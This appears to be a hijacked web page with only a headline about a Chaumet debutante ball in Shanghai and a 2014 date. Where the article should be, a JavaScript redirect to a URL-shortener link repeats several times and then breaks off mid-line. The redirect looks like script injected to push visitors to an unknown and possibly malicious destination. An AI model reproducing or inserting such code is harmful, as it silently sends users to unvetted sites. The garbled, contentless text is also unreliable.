
Chaumet Hosts Its Third Debutante Ball In
Shanghai
January 27, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...